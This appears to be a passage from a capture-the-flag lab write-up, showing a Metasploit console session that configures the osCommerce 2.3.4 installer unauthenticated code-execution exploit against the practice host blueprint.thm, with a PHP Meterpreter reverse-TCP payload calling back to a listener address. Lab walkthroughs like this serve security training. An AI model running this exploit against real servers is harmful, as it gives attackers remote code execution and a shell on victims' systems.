 msf exploit(multi/http/oscommerce_installer_unauth_code_exec) >
msf exploit(multi/http/oscommerce_installer_unauth_code_exec) > set RHOSTS blueprint.thm
RHOSTS => blueprint.thm
msf exploit(multi/http/oscommerce_installer_unauth_code_exec) > set URI /oscommerce-2.3.4/catalog/install/
URI => /oscommerce-2.3.4/catalog/install/
msf exploit(multi/http/oscommerce_installer_unauth_code_exec) > show options
Module options (exploit/multi/http/oscommerce_installer_unauth_code_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]. Supported proxies: sapni, socks
4, socks5, http, socks5h
RHOSTS blueprint.thm yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasp
loit.html
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
URI /oscommerce-2.3.4/catalog/install/ yes The path to the install directory
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.1.5 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port